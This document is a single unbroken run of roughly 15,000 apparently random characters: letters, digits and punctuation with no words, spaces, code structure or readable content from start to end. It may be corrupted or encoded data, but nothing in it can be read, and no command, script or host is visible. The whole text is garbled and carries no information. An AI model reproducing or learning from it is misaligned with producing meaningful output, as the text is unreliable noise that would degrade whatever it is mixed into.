tRtXy4tWOxnYA6Xs2xX+7IxyXixe06wLEE;oJxuYVr]k%hzt{pnTyTne4pur5Ly%;+ztVI]Xriu5{Rx9uIk]VxeQ)pnL0|tAnhy-6W9JxLuX(4te1Cw}SRtkQhwLK_R(tJNE4S~XhxftIp9746)sYuE/}sIr]sOh2}Ih1L|~AELRAt(h%]0SOQrEO]KEpDDLTenEi&+|pRIu92~xWpdyRrzE{64:w]UL{(t|{4|ey1|E/]Upkf{|/h{R6q-z|0upF&1hIyDridrqE5~:UWo]n6-r00hqf44XBqt~Dy]e:hdqA7uFrQUrWXpxe:wNCWhE/X5roIONV+4rRhn6Wq-pxX-6IQD]O-EhNLuhEKrpD{oX/NtX/~4F/Vt]^t|zCICxI@OyqUyi&2uq&+~5yzi]{;iqDVIp+hSpR|OpR~WIwd-u2Ipt7BD5U}E5VuxNKu(D4BSOQ)dD9J4hsipw~-Ip&DnJu+ytJVU6R9yNT:-pN(SD/{i{W&;7];-ODYTRyTX}tx)k0W@tIETwEXJ-OBs/f;XhwS9_r]yUz{-BWW{YELTRyE)%yWW-xVDO-k)S0FrQ(O6^zn0V+Fy]--}4(Rz1BOQuE}(-rQ(Ly__hW)JIC(DBWkL/NIL/rNz5A~CTE9E@~u9QurwDE0~r~9u@W_@k0(firY9OrW&S-(]SrE1kz~{Szfq&fU26~}fKWNd-T6E6SB5;Ir]izCL]+o:EIpJLU+%0LBxI+)96owz;Dw4XtD_@r-SWy);EDzAiO&o2]7iSD|K~W&5-|}2%WNiOu|%Qy//+zWxtiJWW}wpIQu}nuQ&dAw6pnA|VruKwx6VpxuD2x4/5Uz&@I^9zKpw;QxiBsTWhQr]hUi9L&rrdRk/rDpE-Wxw(|p/f^u~QW_9f%pE]k+W;JpfVp9&/ni+h9Wi9oB+qSu+fUq-SIrEVTrE+upEepx+uVrwe/r@(f6w0O+r04z^&nJiyVz9({xSz@BN(Fwrw)T9Y{x5{hWueTpzy6&|nfOsTIrz;QpXdxuw&:w||0AAUwp9A:w)5FiEJeLw_yR)F;|)p&NAIw}NykpXsV6XIR0xAppwBe0w]WxBApW)ykhADF&xFIDE6E^we:&|i/}|EEut&/x]~epw2pqN(Ryky7Rz|7pw]&xrfEpwT/}B|-hAIzAtN]69)661t~62Fr_2/RWhCN4i6oxKp--pApqW}q;Ih46o_%~S4^ff}quIRY@LLh%J|^Tqy6hUer&ox9zJRiSnOOW{LTyix9NQ92uo2XwLp6o-~J2dhC@nLT_-~X:A~X_F&@5Wp^FEhI_o4/T0u5wRA/K(ei&i]B-C@zV:FES1VEq5qI]6]-)NA|s-rp:p]I^FX4+h9Ony]SxIuRudrz{Dxr+-u@Wq51rI6sCOhxLpOiXoruBqhsfOVUhqBIfDFs7ONd/IpI1xxwI56&9E0I2]qU|pOUdDLhiIrE-DuAuWpu~Ox|1DpK(Ap|XoO:O]OQ9dTVxd02-OuK}FhQUpCdty0S}d^2:-h/tKrx:-uX{@Srr4LWV@|dKhE]e^Spx7:r(h+yyFUrAY0rI%1^y/nOV_]y+4KNiXNW-6prd01E:{wrenDF;nsky%h^~NSk~Y(]y@/IyDrzNz;z}z;W(Q-rAtQprIVELD^rfUSOAnSrBDSWB{6Wu+XAD{4Sk4x-i)zoED6]LFF;&~Q-A+qSF)~LFU~I-Fzrf4Y1wQx^BT2y0|iWfriWy/YW&t}B4xAVU@kuu9X;-)V1X()t_{LWYrxq-f-+EV@-fK^:Y1d})O|)WWpE1JfuWpx-(]zWw5CttLJ+t_+U(5E~+(Cw4TtA%w5wTr16(WDWAF0tR6h]f2-zSL^rzk)^69sC;VEpNBpW&/A-x4Afh&d1pB5D2piRqp+fWr/ykQ(qRIA7k7r~W%iTypq|dp|u_rBKrhnULwpBz@;-x+0p2~E+B&WB^}1uLT;/pp_@W/hSrh(:rA&-p9;9r9r6p9rJhhQf;}k:1hdekzw%rpS4xWx96p220iW;SW^/rf+e^kr1r]~6pEBkpQ^I694qz]uTx9edu6::s6xe;U}]:N5^@)}nOs(Jx9JdiNV)rNV0Crz+JCn-tCn-tzDndr;tpwRF|zTiDoTwoo&ynwAqCy%-Jt&D6wiUU^DOAwXQ&zTYnL:WXL9_|y_&|xpCLoN7pweBs^AshF@WUF_6AyWzDr;uC(4CIk0@US_&T]/Qd^)k|Oux0oXD(4Ad{0I1dyJf2}uBJkUqoW1|xpnzKSTR;pxhtn+LrrshD4+QEhw9&IxQ}J5}wpu]4thsN%2)_w&^fU}J%_FidR&_4wpDeIs6IRE65Rs6yiL%1fS6ST:Te6q&Q^Lsn6&/7FX;{u2nV6u2JQR2u-:UYiK]t-uF-tu~;Duh:ou6;o(r@/u_&p|sDrddyK~KAxOy_hFrI_W+AYd-)]S]YhorxQ-9hnO+}p9h)6Ri;6pNJ+NIzOrp4-X^(Ux@f~xrWDppVWq2Ipp+)q-:f^0fVu]h~zhRT_poWIEhw6dhTQ9)IiWUdI]4yoh&@ppeiA6|ooprirop~Iu/{5zz02hBr@]DYYuW01OkFKYrfKxEONXyxXh|fT^r(4t6/):WuUYrrEKWEE@+(s&F_0|&I16r;o+(eihYR]2z/k4EtdCO]d9L4ox_}z}(enKSJC0e~eh)qESE]i50EUe]AiFo]i+s&uNV0e^E}E9tCdRV;%CdQW@W];10ROyk}OLr9|QOt+NLW/(Wuh1ODQ%WyR1E4n0OW-0WtUNI)WJqX;7FBYCz%_2E}hS+EN@]}WRN&;rf1rdw_%rx~oVWYrBpWCSW]::rUpWru0TtFsN%%{OKf0upd+5fdEoLB]irkETSndhrI];ySJ{AUf1;{_V~dN@LB4x~;e;J~+%WAsfI)/y&xwq~:Q+06]tyhoo&Ck];xrf-(JVkrxxA%]Bepwd0rutXpEtSxu|0ru5;]DkOCn^wY:E]/prL:Ii]NIq]KAf^|R)4Wrz)6W^dx/^2K+2&6YW1:ipixWzqp57)iwf@r9]O6h|d:9Yxx9}fE;fqwT:W7UQzNUfsLVF69)9+dxz|%+@@]]KoBi&)SWp0p}xK+95IOrBExrEEpr]5xxQIrC-Vw4{r6e&0zF0+xS1:545pA)LWBNNKz-W&x9RSYnko6wuti62TuLypB];r-zzO6wY5u@LeR0drCQ0wQS0B7S0N/|eopEWopuT4&weDw}e/&LdT/Edh%o9S~^e7RFV;ny/40(Q|F{D{h0_iUDQAY&4EJI}N}/sw|IrLDOhnFwn^X/p05-p(5A7~XorTsohkfO)w+{/Bu^hB/ouN4;I^R25&)O&d2KSkD@r+thOs99xseshR6Ipiyrq@OWhVoouYi(fsLrx9BE1u9-+T%7eExNC6pKoFxhXsuow_r+u{ShJWTzWx2r-ukiRDth]W~triC]pIy2DR}pYirxW9xrwLhBY~+x]@YV+^@wFIdAkw9;;9x-{_IO0:~e6WJU0/|IW6ktAC21-o0t]R~UFstnh;t5J@_7k+rFT0xe@)N:Q)rfDkwrrw}DTd+AK})_V)Roo/zAKsYrri2hNy4nQOshF4o-NeQOD;uk}RVAoI:0R9uprdr];_t+O0;rs)CIuy6~+_wrrIEVOr^BY%Yd2YX-ur6{WRuXN52~2;A~LdNwhn|WkW1oz/1I9@zeEAK:e;rkIR/]EJfy{/erCwp5IiULnT1L|27Df{iN]@7%et}snQ6fz4Y_I@Co1{^N(0u_sCRsI@)N%_u)RD0A+;w9NrVxWpkxEO6IWWWttLpp]&EW{o(NW9Cppi/I&tphhR}xroz]9J|DRRKL/]9xhFx-VWWNt71Ruo(CdFz6wiV-x;;kN^C-W-{f@qhx6E]YzzI9~rJJWT_L@NrCS4T:6rDT+n)pioh]h]9SS]q66dVNd|6pRUY~/r9/oOA]S;^u]KDpD0Bp+s+OrTXe7eWkh~4%LY;]+21T6-qXShpexQ}Lr~Yhk@DhKr-kxz:Ord(06pKSV%4|h4Qi(wz9uqWL-rID{zuCC4:hp5OerIW~SW{fo|CB09kz-W)ir(NFJr6Fkxhr0Sd@h5y5isCy]ropX4:&B5wN]|L|ux|ONySXLzr6RuJxEyVuBFA;DA~I:zwxRwdtB]xANAnFJ~VnVk&qAAq}:B_&&V%QJffU()}1q1F_sV&X&o|:dorUC&}|VE;+w-du-n2UFk_L)hi564_0h7)D;t^RyNFL1LEkV@4XDEU))dU~e+JFQ(pCCR0q@Tk]]r((UFD(052h/0Uzy;{zsVW9JWr99Tkr{Sr;7z6D~Ruu)T7yuue(B|~otD|RDh0:2x7;;7~r&(onon~wCs_6fBuruK|Uq}{K124IsTDrR:uwwQ-hrrOOFCrODOEiQWrpzrQz-EL(B~-RnxLdVXpsqOxwrysY~~54uT_dLWhqEiBSSL6INpzY6++w@OroC9{)os7p2IL;DOLO)^^Sq:~1I9S]fI5_;YLVIXe9x|FI&^Y~zJU%Yn]ffp+^N2Qre:IRX^~JopnpLrWSq2x%{-SVq7/Nx_YpL1W2oOwwzBDKtt4DDpUssNE;e%sIDDWt1)i4CX25:t/]]XuLp(oVW6hiKI1A_xEkU2@E0X/Ne6zE%5{{ukzIu||x91IKCC{;-WdUBE~A6Xpk5&W}ES&-Kh_1BOwNUJWxqXDz-|xUxIhFSOW_nkI2eB]]Fz)]rBuSoIJUYxEyVD6WdIA]xzpORiIV{-_:5Erk}4rxx:ouq:QSJAR:;YzKstzVXtItt&4+i}4I{hY/1xA7(CkrrYOIC_p(D|ryK(etu_dkuB~^pn-uAhA0r~SfS;Uho2h9dyChp9]o)wdpYB(1s6E;Cy2^ysV0w|q_Iox~QdUS^CJrI{r-L{EyCkr0KRB]%+xwu0TwUDkpuQxxRJ@6)BfJ~C_dQ{h422;{SU|qp+5ALN-uQ{h2C:|u|4:koW1%/E)/u4kOrTpIBzrY|;Nr(AyIpo+Jx4FWiEOqkN9^Oz9yU|+4^(UWRwEfFTtV:(hykNWEoE)0OiWh4S|y7EBT^T2;U-oOifE{UD2@U:9kO);f+fwE9}+2CN&~LsAe@qe4q_iK]os+IC:TEe+rEW-SdiWIp7piyqpR|TDQt2x&L0WpC^YQeT4XwBOxs+0rJT(%UdnW(NJwWyxIhpKSD&X6O{(oKrk7w5xBJiOfu4X;FooF}yyhY-hkNBzh6}KEOhJ4xEBQ{qEefYRC:zIT6u0;Lz:9Er(w]zpx9Cwpz%CIxhz}WOqAIdW5hzBpuVnpTI+IEpK-@-~-WCDrurTR5]%yrOAE/0q]FYtKhx2ySrN60]-JJeWtw7iwx-4~DyFSW]pdTWrkhSBuwAxIq6V:To2}(6T{Ww_X+/d]tn-qqr96y+p%kydt]O4rA4^op+|Exp;r0EBA|eduYypRN]^C-{~TBR{KXSUC5@99R|o@^QX(U^i{Wfq/w_Skk)huro5~Du-n%D@x&(-yxBCrrRxrprf-yp@U]NO^pDrYO@s9dYtDtFip+5A42EyQ1L2dd%AwC:1f+@Rwk+L;KhxwkyihuQ;fu6Q/Y|(+KwfuYzFw]i+RWRy~k9]r{OWNNw]p4k];|~t}2W5{u55r;YnX9KBIC|zLoI}2@u6&zsxuE0E^EwD4DD0%(7{qB:7esEA|Yzo1J4AuBr|-1(^6]d:f6B~(JwwotU}]{LW7Sk9II9I6ErJVJDfYRDOS4}CWRsyOz1|D6V(o50CIxR46eLE+E}^e]AdOruCr(WoNyzu1QyCetkoDhe@SY~-A_y(I&NOuYL4xWUd:uJnwEIJ24;EW7dCxeFIRAEE&~uoENxu|S-;9z64Dy_]-ir~JfdL+7S;5u{rpUIxuLkz}~kEkOo^RBJxLUf&xVi^Shq4CY60;xkEyN{4htQRprhDBQK%@/_FDU~xufx9~&Y_io5F{1AhnsVFY74k@X:KO~YhrLtN4LyTD6yArwwI6VWxOpp1O{r]sL+-%EWyedS5/pnJRXe]6FLAF9@}wL&CBpRTEukoAKJx9r4ikLoJ~tp|1(rrJ;e(u:SwrWr6BpxAIWrsUBr]oNz2+O@02oBs1522rYRK:6Y;B1(9dY%+|wX:D]n)_E+FX{qx99XIpqT&954(;nwds9(h_/nAx9CnDpR6E%I02_e^+/p-x;Ns{uu0W{DKBDrSqi]|2;toRxE|{F{Vux+o2-WB&6q|e:If;~i7pDpKD4OBQ/yE-pAeD6xSsuxu%RIpT0WxzJYKu):J_(rsYJFXApy%_/0}]&U(K}9;2|RrOYy6uYE);J&on_S_f(q]puY|WN9pxA%hXk&sY6ntB0Us/rd+J@yrku2x9/4ee-DpA{e42h0rN4Q/pu:SO7Y22SIf/7xykQ(N42S;hpi;E-Qw}SywFQK]UnxIKpAVpIu4Dy]V9IwxxW1EW5U-t6B_2hxB_-Vut)WWUL4WD5d~_KR:WWp^S|z91sX(%QoS6uw9rrphiV-BI5x+-DV5p1;19N(4-}Bi1w+_+R)otUeLTt@|tUIxyKWLF9Wu6Q]q29B9uS+Uztyu&-(x4rBWEKEWF_-y{qWU1EruLKB-KUxu5DB-1o+-7L-N_7-D{4y-WEJW1^WDB_E]25duweuF]Bru0~ff0KfWwtrEY;ywu+~D2f(7id]fsYU7|S++nS+WJI(s]qIeA+;9ARE7kX7/iezIw^F@r]WuxWUu(7J9(s7I&p/R&k^Auq9I|p~VfeoAhpikwE~6u1QprqdT|6%6W]0uwIW]rx)Dh9ttx9C|uo0Sf6;Dh9/-h911;x~uVN(pr]/DuN_@htnCWz%Th65wx@f}duATBo1]x+wUYSJEW}s0W6]Cf+owuxAwW9{o|6eCxoRs|9qn;1uhBIO^6h(D;SxCY9@~w0&SB69^u4^SxseEfpTSf6u4;9C6rx2Iei%E9y(1we-4Y^O^Yn1qUuURYuA4uEVhr](~rz9Dx2SBwyrrwE{xu]NhxefTYBi&EBh09uJpu{y&urO~A91~yJWEEJB9x(2SEiohEiDrtrO1/q)Bf6D6~Ez^UkqE-R~;SDpzyrwBI+E]^IAE(u|BDuA1uVp|0DDO-A^]Nne:Rs{XL@X1~21DLE)1oV5XW6RNAEV&}&/{~6hKWprw6kD-0^4sdCtIQhTW{@RAWDV%L}Cs(I@nLCINL4iOnDuN^-rU;orh%|k1-E(&BD@Dp+)_Q^R}Ip~~pIER@0BOd~LLrxDRx}1/nr~FyrsIFDi-oDuK(pDo_sN]LE2pp9NIr-&pNoA:V]T:+Is5EUfVp}9_rVsXfD{7]px@DIiEBppCDBL^RC|7Iw(Lh6x0(Uh}Wpin{DWqDk+AW9|~D@WpOp~E{sUNF-_~q+6XDo|2uE/NI6xUK/0r~@Wx9u-oXYuh:S:U:DpS-0Er}k]d+VzW(fJ;ED-SA/]B}yW-{{ikwLVWCWp1(X-odNr/6ek-7]p2q~+0(tq^~]r96w~S{:Ue)~Un0;^YBOypJX:W7pOo^pLCCkfs;@Y];FFi(~I0Q:NI{L+ILpykd_~S}AExdJ(WI&rk^sErfhWW~hrW2KrWD@WE{s+o{oNosBLE%Ay]]9yUR9rEY^rkC/~o]rEW7NEtR+~Q+zExSE(RSqEIoTzNtWzw0yUrkOUVT1EIF-N{/9OBS)]%}rr+iJrz5UBFY2IE75yE7oruhiYiNs^h]Tpufo+/{hdiD5(VDF(&%F(AWDSA+QJ{uwe/rzIrx4BCqiC-p6tWEdWAw2{su]7DkF/02BFW9;U|w9W9Jdfp9^(Uw;FwuBy1kRep~R)C)d+ipT]wuTw4qE7IUiuhkI}pku7~)f;9&WE4&D9sq96i(0kD9wRONf4&N;|pNOo1i046:}yxq;WCe95&wd0AyRuCCR{siteTqy_Rw]A-h]5UN-~O^sL~u]Bhuuow6f5-:91+^uE|rwO6h}&s6n6w-6k^2CIIx]nhWo{S-C7uhhFrhLBzw]oDW]{6rEfwrq^0^W{z;~VS2x+pWx^hr)qJ5z5u:SiC;y)E6;19W9{+;IF^69RduLiz-wUp+xe6xkF+hSp|xwLp6tnt-;U9/zo6oWh{dpsd:&fN}nQJ}URQ%}uxrpI;WU7fo4%dfk~6I+s^xD&_:@|AEW1)usuAOh6}II-t(2:u+DwnII|p-0rE~h4%SIu&Ep~SD:u2OpJy@Ih%0OK}-]IIUW9eRiS(pwrY~ACnxs0@BSuxB^qF~T}](pA]ypiiypWJ^rAWpJ]sh}7^+I|Q-p@]]5-oi}O1@:E7Vx/0Qq50Ek/1f&1D(:VBFzVxpDD+r~{XkO@]-~5xB~r~r@seyI|pLnpI6+Vnywk5(tU6Vp@@SpDyp-|ROVDh@|rp;06xNC9QVrIyYuF5k+r-Epx|n^s|nD&@uIpoLIIxrJIJp]QEBwf+Sq{Nu/}4Eq-(OOYVCq^o1Ir}1FreESyUQnW(1KWrfirr@{xBKQkA7QOrW@rWOwz))kk-(RE]62OyS_::5&po-~Wr~REw;-d-d%yoYi_L(Q6W5wre4wk%5r:D7@Lp;7yWU(F@X4^-pTEuxfY7hNrESV:%0E6/4+Lq@^:XK169R1Eux5Y917J60}LC}76fsF_:WXEEpfWu-NOw~^k(9J;fKwL]KpOEL4]qtX(EnOrr-i(E+]htk(_^rshKx9rwWW^hR9yxY^_4+9SrCty-K)p~w-ruWVNBw9IES);pk4-TqFI|0:-iXNrfJC~:+ELEhirXIeLEA9yBBEziznp]i&ykt9LWN27Q7N7|ALSOFCS5S-eBOVnr]XV4FSrUJ]Ys7U-qSXLr]]J}xXTD&uuEye95E]7DzWtDy4wuk]:uJdFCk))Dwx%ik}/iFr1TwrQru9Y6rr{)ru%hr^Fz~)XkVey|wBXWk;Yhr;y|LrK}S]R&roK:xzSDwDE2_rT~rxNppn_5pn^U&nozixJx_0n~90oT9K+59Y+4_K|KN%URwuQzqq1d_@+iYutru1Xdr1-JrW)~NpXwT:d-:eACX%1o:zsirEB~rwNu:nwVY(sz^zNn|]tr:Lt)W9RtX6;4rk(K:L@K6^LhrN~4YWfo5zoxuNnQfN9QX%:OX2khuQ7ih62DX{~+e~ks/{/L@oX0^D^J^^Ws-K1i%IOFo@kO^wLkYI{Nn|QI-oRwyDTDSo0zXVIE&(9JYrVNWr~}IpUD6iWr6xwhT)w}O{r;Rx2EOEeuQLEW-~Ty0~rihLE)E)rX|tyk05toNT0TIq|K^RrCR5y%zrI(Lr]t0L]Wp1A]p6RurIAnNh|;-rNI@L~Nw{BIYS~A1UuA]Qf-iVRU&qqV&n++60~-EOk+rJBYLUrX)hE(WWyToD~&-pirnIwJ0rh0Eh4FpzC2D)VXpy~@orD-phR|EIuAohFKxOk1AD@oBLLCoqLOpK9t}kIULIpC{kTV4DA-6p9A(L6)Xr(WJ9xffF:]T~%d;u}:V/4W:6R+O2o(:|TJJ:s+yRA~O0rNQ4w]JKE(]AW9(oko_Q%&_RSs)FysXiLELW+o17d{X_ueqBzy~sywTpSxdkzzK&pn2d67q1Er%/YE)(^dk+Io7Bpo22;E2OCy5~yEpTLw|0i%IdI+hFA{q(_-D(4y5OWx-]WEX@x_I/VJSd^zt:zX01rxAJ|eR+S+RBRo/+B^uKY%+i~Kud-]WqBNUkS0us%IQ&yEAsyyL;wh/J+^dsIy-4WNE70yEREN|A5rE/zf]iDrA:EyrWS7WES(o2xTCyVh])Nk:~]r&J&wR]U/NS2k%C)AUoVTWJpIE/Wu;QxD~erL9/9uIk@~uBSe~OXQdBNXA&iARzdTxk]C]L6:}-)0^]uFVXyut](YtqhQ)&DwJSV5nU&^R^k%urfCxh6OkuB0IhJoEfwT9U|4p)-wJVFNu@V:reywVEQ:Rr{|wu}iuDFru;7hkee6}xrK@)o}ye&D(riDrUK]04zUrww)@WEDKrSw&N]~_r+|wOk)_0]D@n4+(wTONYUwTY-Ii0oCiY+DK0n4KzSQ:;1hTu1-wxoRw;K~k)xAKuYprzkrwt_{wtO%:ur4^s~D^{k5z+oz-;~k4pke;x|xopWqhEfC65%OsU@14IQ^-%O+5t/1:oUhh+1WXW::+Wk5rw6r;7A/;95676X9h{)6|;TA++(C/DwrDshK^Td/dIxzWoC]}JoqDpd@%zOYQK2KXLRUOD~L-XyE/9|{C4LE7/wy{/wNOIB6+q9UNrrX(r4/DDDdoDudLnx4ID4JO/u-D%pt(r9{yD(X{TQqL;kQID(VK4|nID]0CuC^6;WJ|pE^Ox^zo;x|0rBpoYJ1VWD:C(xN5ryo6-E0&rr^Fpi&o;+rC%dJNxR9eA76Q:upIQ7^]DFyd}6(LNfB;]p}IyIyDpS(i@nV/hBq%%~NNBff@{~Buh:N0Nu^C{zKD{W-@9{E{h{tOprVYuJEFIzAApik|DRTeKf/:DrYSITp|pt)]rR0A+IEpJVQp^s/%q^/UrAIdFCQr/DW7AE(XrUD_ufR0nBrxurr]dtOe1p92fp72)JWzYzn2S0f22/Of:9:JXDuOo/o:C1)n^rQOhy-(E{uNsOrf/9OhRt-ADp}hop@w4S+x2ACOx9R/ysLdsywR/]y7::LRBe74Ip%W;k(6Uw(C9F;{/phQ74/qurWI~IS5+h05uE+swKWAwk{~z]6TdLrIite0uwC/rDi5eKR-27hS+fW7kTr-Yq9WEWINtRrJyhTop@r~6toEfh4ouR5EW2QzBt|R+{O2qiL/2Vr}EituqARO(F^RWRr-u@2_N+p])FdKwAL@|zpwiuLtJ7D-&wqT-NdQY}WD_y9pwoyizA&LBt]]~7{x@w6rChR~f])~E&%zW]kOIL]y&wotzuT-B/)W2tN^]VkrhxkFO^QOwRRIpxE(upTw%Tr_7rwI-{6|W0eoo(TiS]JEwp2hy;t+STS(;w~:Qwq0K6YriWL~p0JIzi]2AOSR--}k1S{0f_7@tBNk)pUKuCrO4_ho{I9EC~L25LYn(_)tCiFXX2Rrf_0k6r{D{Nsr]pyiw5hJ1wf(;t;+y~DW}Q6NuCfi9+ICnKu|+}s7L91oEk{((Lh+noN;e:xCX2W(iWY;w@+WU0EkhTxDxq}0z-D5;1JTRDox2eOkts{;Ykxdd&5Op-}u@kuwqI(I^xdE9rWDonSp4pSxRDS^xEt/RD2_0w]999%{WDhRAthw999_B;E]++]{W-p^S14CCh7EL)tz+5&(LJ0&@_2TTT%A-^kYrf@np-O|YRruqunrzdi9I_wLIIWK+)xq9OW%{O6AS6rK6(%e/_CpO-O:iOiAhiuxA]EIEkBqEVyppS-6^ud]Ax;Wi6CW6E%xWr^E|E{KD)7(UeCSw0}x-^hBwViOW]k|QJD}0WozIOdp~5@WqfBi-k5xhqAu%;yet7:SdNysFuh^@VfoUip~e}2QoD@VfX_S6UfES_^|^@TKzi(F0hC2whfLDixeY_hJhRQ%NF6r9s56](O(zY:-R~R%KJue5i;BTx;tz566o:0]DXk9/K%QCSrLuAsp:LzyFTpr++Rk155tttorpTIDiEuB++Dw]]yySCK;%x-(NTiCttt9BOxp6}oT@%DI06I+|~ti|_NrpiqBiKB}}@x|C)U:%L9NxN%ithBosKuCUtC62Cy;d_)0^;on1z6_)^_FL(LK;Dex]JL1(QRCw4E]]eE9S2wdU6/q(+Ip-EEKr:26z2Q0pBy9rpp-JDyxe0p2wIBCJE;9wR-(OLEeIO^rE4p%ByWN&|iBUn-en+92ottVoS;UIBnSrDEBAUD^pIfTVWWezO+IIIB((|TiThQnn]999@]s(SOAq+DiT6:]}n+s+A{psL5SCD/4is)d-V((]pd(R/%;k%O{LB0|x@q||Ch]_e;;Ip}qizNyRs7WJi)WuDEd-o4+}+YzNx5hC0~xC-h-~(0&K7nNiTp6B0AoArA6yuutIByp&+xuE~h-wYuBoq6&6Lz5/:x%{O0epR|~BDq{f)QfV|r6+&p7xwhoI-z(or%i_J{^VtEwq_Tp7hY0p7s_fRWF(;E|NAE+x6Yiz-]0KT)pxq(d55Iu]DDpz64oB5XYFI]@DYFft_x9BCUIun9nDR/7SyWNswr9wd|Lr]YDTC(kO1w@9rre)qECRzOrxrRptk;wy(Ls]5y&Cn^qe~hOh]{VSn(4hpDTt-LyW]+IkkYLo~Yk0rR2e9;]z@ihrz|/o-r-+uqk]ERxS:o~DR:p-WsU5kWNF{SNx2~|zhO0||Czpf5&:+yfu6x9qf7~C6_~D1AAz^(1_i|)(LRuyI@ItwEpVJh6sq;A%]TureEWuuR6(rrL_pE;B:ww;{ORCp6upIKkO0;wfrrhu@4|e47WrCr(pE09DEE&9R6Ip%I~u/npy~DiWrI)~C(W]UEWrI{WIiXo-WL0}WhWF6;iS(I~JiwN):w]%n@|Oxi;wiI+Ohx}BSi|+on@Vu~y&^5Y{n19w_2fWRnw_EEA+;x9N^9X~x+W:Us6LW]E&~x^{5X7uf]&IA{0-AyEp-SrYs6/-IqSAB&Wq7S_YzhEE+Bh@7Ow/K10nThVVWkuBV&pr2&:D|QEIp-OruA]-F5A^B+C:ixJxE(d}I~t1V{S^FwE9TnOw]-pITB0Ti9QhrVNS^i:x&QouS}@rrTn0LQieRV6]pht@r1OOuow6kWtuLxef7xw&-1qu}kY_rV65;;RBCCr;4]DC4JpIx}-1EyVW5r-ik~L-~I1pxopnh-4RyE;ABpudyFT]1)yS-o(zoF74Nz9RtiFUW:-r{5(O1+r]:UqhiqS;uWJuxWoo~u5S;~0:AFfiI5hE]rOR~OVDIiCWd@B|+;u:otwr]^:0CpkYzA0@+L}nF~Tr]xwn&k6IR4Dhy01s0E9Rf6CpeiSU|0CO@yEDX/OC2hBrrn;DBOApuEw(qp49_SrI45zriE]fiWkydpeNhE&rR0p:ryN:Lr9):rwu@puwX:RpRiDKr{{RWW~@uCfNeDp_hwEzr]^Srr1(WitWRB+fS2T&UkxENr+/ehsxD&YShBzBi~]Nz+7L6hkXK~~nSAeY_nDhDn6BrfI7tq0x;uY2N-ExqXEp~/6y}~y4}(IeI@E]ISh]JRu;x@&qru-ysRWE)4IURX-rW~]zx9n_rENB~9E7OfkupNwp-+I~eVB-WwB%_C9uI0poD{QsA{kU7VkVy^DpC&LKBRuptoW+JBADo6k|dzRrTn-p~A}Aq{NV7kyWrd~xT1RppqUEIC/&R(@wVqIrILrL-u@ItEu1oWLU+/-t2d}-RsIUpE/K5ErDz4NwA&LrRR]]WE%z;DW)pwEh~-Iu4yLOrJoSLu-NtuFX+CqFWzhO4xe(yY%+z-R+~LyTFDri;IVuh4/wS(uwFu(W2ukE+i(~x:^otNW|C(}ozx_kti1uF:LoI/Vi]JXq_-)w)i1wR:W@6_9pnTJo~+5}:SqtNf12YpDIk4WpYB_XY;f/dd9^;SJWR1/{O0%rxWxAKuwekzDr4fSB~7rTEW@0{kprCSp9XARDwqXW9A_YJp;E@o(yoE~xx}0-_CrOrypLup9e(D|r-AIEI+T{Wr9+xruE6wr;dTIC-r_/{qs~DJTsX^YQT(7zd+;EqoIN_r1tESBTOh29JVUR}9OudpYQ&r96UBIh@^W%7+:oqoh)kkkuzTC|}oDh_h+e/O%2110J|Q+kXWrhCsyIDqkSrE-&+z:%X0U0WSp]hf0tRu6%Aneuu9W2o]ArF4CN]Yr2^k7C6%I9BIAuiCWD:;uBD@^n2q|NQxrJR;q7Ersr74h]1/oqK/A~uw/4DWR/J{|r&10z}{pBiw+Q/edK@{]y~xII5/R{oDOtIpR6+Khp2wX++wh}oWFwAn2rqRpr~-rLo~6rRIt&:rF@h45u~R5xQJhxQUh@:Crw~~uriwu9DwuuIxuCNnNUfr66Dnpr7%S-rErIIOOIu76Ir|@-~%:orBeIryLJ6TEzTsWKuLo+CwWKr7|-o{rOD/Wxw]xRp}iWt^iKDuiWuT(D~q%ruB;|hwVItOoruuiIRz_Iw&xywIVprekrrOOoUeEokhTW@SK4qI0-r1^-N_KRJ&Oz1K0JC_6RCXVz4Fp6|CSdDQN)J)_K4XTiDQEIk|(-D2wW|wVJ6{B-D1(WrWr-~)irUs_WpWdwEkdCpoyuupKoYLxO~;-ii7:RSE:Dr]{1BuWtrdTWrd%wp1OIuKoopx;DrDIr~XLxI]xoEBYDyREOuDiLy6B+9-rw02{tS2;W7EWKLSi50:;JEqB-r;YnE^Vy(5/kE%C@y]n9W{YVWrfu;IY+S{9:6rkopru&^Id9SuN|SIxIx99+EwooqEYnnEY/%rkWpr7W{rW{X]BYEyN7L/sipx9_SAUs_r^(zBp^_rEqrBphI/;o_4NuSt;e;tnCrr];xEtyuW]J6:5kJWpd;wC6yECd-BS7d%xN;r79sWpf;/sukBY/0rNeOEq)iBIhyC&w5WqpK{CWL9&DxrIh6rIz^r9-r&;7S{tDErt2SE-f-IuCOpx^K6+9_LJ9iXd:JWwV(xfCSru];rWrkEwsrhC1_z&u^yF5Lr]@DpIo:r;o6r7KOEzFSW&]6rrx^r5k4EFeE)Y%rWX|K-Qe;)dp5r:/QtC_+x5Sr:CrEt^]s1r_dutEuz;NzphNz-ryLAINdnpSSduE6T_NCz_BsCwys%CsY~Dw:)wwq@+;n+wqJhw)N)tX)iC;/5Dwp_~)yuwX0~kU(tuX{th-0iItR&CkTiRxFDuw6tr9%Ur]1zJ9rD29hOSu_rre%zhDd);INTuwCzL9ywreTi2KuDNwe+C]]YLI_zrEI)h9NfEr_:uu(1h9+KhE^)2f-4Ef%r4fpCzfQ~|9+|~kJs~Y+UEiJ-yO6ozT6o:|wwzO5URkQ_hkK;99;:u9NRh]LU~xY5r~B59]1k29B]urLTrr_5p9+whuwoB~ENB~NAr~Nep9XfR9/B~9/{1Ui-z{X%LuBUhqrU@IrXYrrDyE6^CoeQOpr_;0SUf:rtroE)upr_66hyooA%BWrLoy:XrOrzkOr+_rxI/|p;yOrz_]E_4AE_s}rp0OuO0OEf5FEUR6EdAUIf0Fxw7IE0Ny:oxoI@ko~^YOiUJ};X:]]4pfu6BU~CpQu^0Or+ToJF_DNYE0Ss&Qr}KLhR6~RCIDrAdDwh(prE@-u@WWpt7+Iyf6DzF{pkADJqrSxXNot;EzI21Wrqe:TFRLrEuOI:OWr1SO~16IkwoWrfdO~AWpi1&~5(ErT/~p6@W(roIrDe;ID2|roT_orq&~pL|KIJROw9&DwAWW4B-5_]{+Ct/JnB0B;EViEr4}Ur+pL;Bpk;{i+ABn@wSdS^QB_oe_o-}&)ye_0yIkYE}LVy@x7EBFpre/ppw/ELW;IUh/^WR7poI-:rz%SuXhy}D]p|Le_r|9Yrfo69]]kIW/xyk;zEB;@kU%_O|Ukr99rE/Kyr;IpEIfWr~|WkYY^r7&Sr]z6E)st;pQr1Xq]9XKuN^1nyYRz]^{